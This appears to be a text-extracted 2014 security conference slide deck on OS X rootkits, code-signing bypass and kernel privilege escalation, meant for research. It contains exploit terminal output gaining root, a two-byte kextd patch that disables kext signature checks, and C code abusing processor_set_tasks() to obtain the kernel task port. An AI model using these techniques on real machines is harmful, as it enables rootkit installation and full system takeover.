

## A rotten apple!



fG! @ CodeBlue 2014

#### Who am I?

- Ex-legendary white hat hero (© Dr. Quynh).
- Messing around with Macs since 2007.
- Wrote a very long OS X rootkits article for Phrack.
- Have the bad habit of creating too many slides.



## Whats UP Doc?



#### Rootkits?

- How to load kernel rootkits.
- Bypassing:
  - Code signing.
  - Kernel extensions interface(s).



#### Backdoors?

- Design and implementation flaws.
- Unpatched kernel vulnerabilities.
- OS X features.





"Relax! I know this road perfectly! I've been driving it all my life!"





#### Got root?

- What do \*you\* estimate as the probability of privilege escalation in OS X?
- Anything below HIGH is probably wrong.







cev...@google.com

cev...@google.com

Fixed

| Google Security Research |               |            |             |                |                                                                                                    |
|--------------------------|---------------|------------|-------------|----------------|----------------------------------------------------------------------------------------------------|
| Project Home             | <u>Wiki</u> I | ssues      | Source .    |                |                                                                                                    |
| New issue Se             | arch All      | issues     | for         |                | Search Advanced search Search tips Subscriptions                                                                               |
|                          |               |            |             |                |                                                                                                    |
| ID ▼ Type ▼              | Status v      | Priority • | Milestone ▼ | Owner ▼        | Summary + Labels ▼                                                                                                    |
| 1                        | Invalid       |            |             | cev@google.com | This is a test                                                                                                    |
| 9                        | Fixed         |            |             | cev@google.com | Safari sandbox logic error enables reading of arbitrary files                                                                  |
| <u>10</u>                | Fixed         |            |             | cev@google.com | Safari sandbox IPC memory corruption with WebEvent::Wheel                                                                      |
| <u>11</u>                | Fixed         |            |             | cev@google.com | Safari sandbox IPC memory corruption with WebEvent::Char                                                                       |
| <u>12</u>                | Fixed         |            |             | cev@google.com | launchd heap corruption due to integer overflow in launch_data_unpack                                                          |
| <u>13</u>                | Fixed         |            |             | cev@google.com | launchd heap corruption due to incorrect rounding in launch_data_unpack                                                        |
| <u>14</u>                | Fixed         |            |             | cev@google.com | launchd heap overflow in log_forward                                                                                           |
| <u>15</u>                | Fixed         |            |             | cev@google.com | Lack of bounds checking in notifyd CCProjectZeroMembers                                                                        |
| <u>16</u>                | Fixed         |            |             | cev@google.com | launchd heap corruption due to unchecked strcpy in init_session MIG ipc                                                        |
| <u>17</u>                | Fixed         |            |             | cev@google.com | OS X IOKit kernel code execution due to lack of bounds checking in IOAccel2DContext2::blit                                     |
| <u>18</u>                | Fixed         |            |             | cev@google.com | OS X IOKit kernel memory disclosure due to lack of bounds checking in AGPMClient::getPstatesOccupancy                          |
| <u>19</u>                | Fixed         |            |             | cev@google.com | OS X IOKit kernel code execution due to unchecked pointer parameter in IGAccelCLContext::unmap_user_memory                     |
| 20                       | Fixed         |            |             | cev@google.com | OS X IOKit Multiple exploitable kernel NULL dereferences (x4)                                                                  |
| <u>21</u>                | New           |            |             | cev@google.com | OS X IOKit kernel memory disclosure due to lack of bounds checking in IOUSBControllerUserClient::ReadRegister                  |
| 22                       | Fixed         |            |             | cev@google.com | OS X IOKit kernel code execution due to incorrect bounds checking in Intel GPU driver ( x2 )                                   |
| <u>23</u>                | Fixed         |            |             | cev@google.com | OS X kASLR defeat using sgdt                                                                                                   |
| <u>24</u>                | Fixed         |            |             | cev@google.com | OS X IOKit kernel code execution due to NULL pointer dereference in IOThunderboltFamily                                        |
| <u>28</u>                | Fixed         |            |             | cev@google.com | OS X IOKit kernel code execution due to lack of bounds checking in GPU command buffers                                         |
| <u>29</u>                | Fixed         |            |             | cev@google.com | OS X IOKit kernel code execution due to off-by-one error in IGAccelGLContext::processSidebandToken                             |
| 30                       | Fixed         |            |             | cev@google.com | OS X IOKit kernel multiple exploitable memory safety issues in token parsing in IGAccelVideoContextMedia (x5)                  |
| <u>31</u>                | Fixed         |            |             | cev@google.com | OS X IOKit kernel code execution due to NULL pointer dereference in IOAccelContext2::clientMemoryForType                       |
| <u>32</u>                | Fixed         |            |             | cev@google.com | OS X IOKit kernel code execution due to lack of bounds checking in IGAccelVideoContextMain::process_token_ColorSpaceConversion |
| <u>33</u>                | Fixed         |            |             | cev@google.com | OS X IOKit kernel code execution due to lack of bounds checking in IOAccelDisplayPipeTransaction2::set_plane_gamma_table       |
| 34                       | Fixed         |            |             | cev@google.com | OS X IOKit kernel code execution due to multiple bounds checking issues in IGAccelGLContext token parsing (x3)                 |
| <u>35</u>                | Fixed         |            |             | cev@google.com | OS X IOKit kernel code execution due to controlled kmem_free size in IOSharedDataQueue                                         |
| <u>36</u>                | New           |            |             | cev@google.com | OS X IOKit kernel code execution due to lack of bounds checking in AppleMultitouchIODataQueue                                  |
| <u>37</u>                | Fixed         |            |             | cev@google.com | OS X IOKit kernel code execution due to bad free in IOBluetoothFamily                                                          |
| 38                       | New           |            |             | cev@google.com | OS X IOKit kernel code execution due to integer overflow in IOBluetoothDataQueue (root only)                                   |
| <u>39</u>                | Fixed         |            |             | cev@google.com | OS X IOKit kernel code execution due to integer overflow in IODataQueue::enqueue                                               |
| <u>40</u>                | New           |            |             | cev@google.com | OS X IOKit kernel code execution due to heap overflow in IOHIKeyboardMapper::parseKeyMapping                                   |

OS X IOKit kernel code execution due to NULL pointer dereference in IOHIKeyboardMapper::stickyKeysfree

OS X IOKit kernel memory disclosure due to lack of bounds checking in IOHIKeyboardMapper::modifierSwapFilterKey

CVE-2014-4404+ [ <a href="https://code.google.com/p/google-security-research/issues/detail?id=40">https://code.google.com/p/google-security-research/issues/detail?id=40</a> ] was an interesting kernel heap overflow when parsing a binary keyboard map which affected iOS and OS X and was reachable by setting an IOKit registry value. See the linked bug for more details along with a PoC demonstrating kernel instruction pointer control.

CVE-2014-4405+ [ https://code.google.com/p/google-security-research/issues/detail?id=41 ] was a kernel NULL pointer dereference due to incorrect error handling in the key map parsing code, again see the linked bug for a PoC demonstrating kernel instruction pointer control on OS X.

- (\*) These bugs exceeded Project Zero's standard 90-day disclosure deadline.
- (+) These bugs were only fixed on iOS and remain unpatched on OS X.



```
$ ssh mav
..Last login: Mon Dec 1 00:29:41 2014 from xxx.xxx.xxx.xxx
mavericks:~ reverser$ uname -an
Darwin mavericks.local 13.4.0 Darwin Kernel Version 13.4.0
mavericks:~ reverser$ ./key exploit
com.apple.iokit.IONDRVSupport: 0xfffffff7f80cb7000
kaslr slide: 0x21200000
offset of pivot gadget: 0x1971ff
offset of mov rax cr4 gadget: 0xc9166
offset of mov cr4 rax gadget: 0xe6199
offset of pop rcx gadget: 0x3e7f
offset of xor rax rcx gadget: 0x4fd64
offset of pop pop ret gadget: 0x242c
got service: 1607
setProperty failed
bash-3.2# id
uid=0(root) gid=0(wheel) groups=0(wheel),1(daemon),2(kmem), (...)
bash-3.2#
```







from mote lee 1 day ago NOT YET RATED

OS X 10.10 Safari 8.0 Full RCE with LPE





#### Got root?

- Much easier alternative...
- Go social engineering!
- iWorm infected +17k hosts just by asking.

#### New Mac OS X botnet discovered

September 29, 2014

In September 2014, Doctor Web's security experts researched several new threats to Mac OS X. One of them turned out to be a complex multi-purpose backdoor that entered the virus database as <a href="Mac.BackDoor.iWorm">Mac.BackDoor.iWorm</a>. Criminals can issue commands that get this program to carry out a wide range of instructions on the infected machines. A statistical analysis indicates that there are more than 17,000 unique IP addresses associated with infected Macs.



#### Got root?

- Installers and updates over HTTP asking for admin privileges.
- Etc...
- The attack surface is big ②.



# 



## Problem?





#### Apple new kext policy

### Kext Development Overview Protecting the kernel



- OS X 10.9 code signing verification for kexts
  - OS X 10.9 all kext's signatures are verified
  - OS X 10.9 unsigned or invalid signatures are not fatal (with one exception)
  - OS X 10.9 Signed kexts will not load on releases prior to OS X 10.8
  - Valid code signatures will eventually be mandatory for all kexts



#### Mavericks

```
000

↑ reverser — ssh — 94×16

sh-3.2# uname -an
Darwin mavericks.local 13.4.0 Darwin Kernel Version 13.4.0: Sun Aug 17 19:50:11 PDT 2014; root
:xnu-2422.115.4~1/RELEASE X86 64 x86 64
sh-3.2#
sh-3.2# codesign -dvvv dumb rootkit.kext
dumb rootkit.kext: code object is not signed at all
sh-3.2#
sh-3.2# kextutil -vvv dumb rootkit.kext
Diagnostics for dumb rootkit.kext:
Code Signing Failure: not code signed
dumb rootkit.kext appears to be loadable (not including linkage for on-disk libraries).
WARNING - Invalid signature -67062 OxFFFFFFFFFFFFFFFAOA for kext "dumb_rootkit.kext"
Loading dumb rootkit.kext.
dumb rootkit.kext successfully loaded (or already loaded).
sh-3.2#
sh-3.2#
```



#### Yosemite

```
000

↑ reverser — ssh — 94×15

sh-3.2# uname -an
Darwin reversers-Mac.local 14.0.0 Darwin Kernel Version 14.0.0: Fri Sep 19 00:26:44 PDT 2014;
root:xnu-2782.1.97~2/RELEASE X86 64 x86 64
sh-3.2#
sh-3.2# codesign -dvvv dumb rootkit.kext
dumb rootkit.kext: code object is not signed at all
sh-3.2#
sh-3.2# kextutil -vvv dumb rootkit.kext
Defaulting to kernel file '/System/Library/Kernels/kernel'
Diagnostics for dumb rootkit.kext:
Code Signing Failure: not code signed
dumb rootkit.kext appears to be loadable (not including linkage for on-disk libraries).
ERROR: invalid signature for com.put.as.dumb-rootkit, will not load
sh-3.2#
```



#### Consequences

- Kexts can't be loaded if:
  - Not code signed.
  - Invalid code signature.
  - Bad bundle identifier.



#### Solutions

- Steal or buy a code signing certificate.
- kext-dev-mode=1 boot parameter.
- EFI attacks.
- Attack userland daemons.
- Exploit kernel vulnerabilities.
- Abuse existing features.







## SEE DUMB PEOPLE



#### Attack userland daemons

- Kextd daemon.
- Runs in ring 3.
- Responsible for code signature checks!

```
NAME
kextd -- kernel extension server

SYNOPSIS
kextd [options]

KEXTD(8)

KEXTD(8)
```

#### DESCRIPTION

kextd is the kernel extension server. It runs as a standalone launchd(8) daemon to handle requests from the kernel and from other user-space processes to load kernel extensions (kexts) or provide information about them.







#### Attack userland daemons

Just find the right place(s) and patch.

```
loc 10001012A:
                                          ; CODE XREF: sub 10000FFFD+B91j
                         esi, 40000000h
                mov
                                          ; CODE XREF: sub_10000FFFD+Cofj
loc 10001012F:
                         SecStaticCodeCheckValidity; <- here</pre>
                call
                                          ; <- xor eax,eax , BOOM!
                         ebx, eax
                mov
                test
                         ebx, ebx
                         short loc 1000100D9
                 iz
                         r15b, r15b
                test
                         short loc 1000100D9
                jz
                         edx, 1
                mov
                         rdi, r13
                mov
                         rsi, r14
                mov
                call
                         sub 100010158
                         ecx, ecx
                XOI
                test
                         ebx, ecx
                cmovnz
                         short loc 1000100D9
                jmp
sub 10000FFFD
                endp
```



#### Attack userland daemons

- Two bytes patch and that's it!
- Wrote about this in November, 2013.
- http://reverse.put.as/2013/11/23/breakingos-x-signed-kernel-extensions-with-anop/



### Apple Security...







## Villegabilities



- Interested in any of:
  - Write anywhere.
  - Kernel task port.
  - Host privileged port.



- Every process is represented by a task.
- Kernel is also a task.
- Think about it as PID zero.



- Before Snow Leopard we could access that port.
- Using task\_for\_pid(0).
- http://phrack.org/issues/66/16.html



```
kern_return_t
task_for_pid(struct task_for_pid_args *args)
{
(...)
    /* Always check if pid == 0 */
    if (pid == 0) {
        (void ) copyout((char *)&t1, task_addr, sizeof(mach_port_name_t));
        AUDIT_MACH_SYSCALL_EXIT(KERN_FAILURE);
        return(KERN_FAILURE);
    }
(...)
}
```



- The processor\_set\_tasks() vulnerability.
- Presented by Ming-chieh Pan & Sung-ting
   Tsai at BlackHat Asia 2014.
- Also described at Mac OS X and iOS Internals book by Jonathan Levin.



- Allows access to kernel task.
- Same result as task\_for\_pid(0).





```
kern return t
processor set things(processor set t
                                             pset,
                                             **thing list,
                     mach port t
                     mach_msg_type_number_t *count,
                     int
                                             type) {
    (\dots)
    actual = 0;
    switch (type) {
    case THING TASK: {
        task_t task, *task_list = (task_t *)addr;
        for (task = (task t)queue first(&tasks);
                        !queue_end(&tasks, (queue_entry_t)task);
                                task = (task_t)queue_next(&task->tasks)) {
#if defined(SECURE KERNEL)
            if (task != kernel task) {
#endif
                task_reference_internal(task);
                task_list[actual++] = task;
#if defined(SECURE_KERNEL)
#endif
        break:
    return (KERN_SUCCESS);
```

```
/* verify if processor set tasks() vulnerability exists and retrieve kernel port if positive */
kern return t
get kernel task port(mach_port_t *kernel_port) {
   host t host port = mach host self();
   mach port_t proc_set_default = 0;
   mach port t proc set default control = 0;
   task_array_t all_tasks = NULL;
   mach_msg_type_number_t all_tasks_cnt = 0;
   kern return t kr = 0;
   kr = processor set default(host port, &proc set default);
   if (kr == KERN SUCCESS) {
        kr = host_processor_set_priv(host_port, proc_set_default, &proc_set_default_control);
        if (kr == KERN SUCCESS) {
            kr = processor set tasks(proc set default control, &all tasks, &all tasks cnt);
            if (kr == KERN SUCCESS) {
                /* houston we can proceed! */
                *kernel port = all tasks[0];
                /* free the port and array to avoid memleaks */
                mach port deallocate(mach task self(), proc set default control);
                mach vm deallocate(mach task self(), (mach vm address t)all tasks,
                                   (mach vm size t)all tasks cnt * sizeof(mach port t));
                return KERN SUCCESS;
            mach_port_deallocate(mach_task_self(), proc_set_default_control);
   return KERN FAILURE;
```





### Every bit as vulnerable!



#### Kernel vulnerabilities

- Apple definitely knows this bug.
- It is patched in iOS!
- That's what SECURE\_KERNEL is for.
- No visible side-effects if patched!





# How to exploit this?



#### We can

- Allocate kernel memory.
- Read kernel memory.
- Write/modify writable memory.



#### We can't

- Change memory protections of:
  - Kernel code.
  - Some read-only data sections.
- Directly execute code.



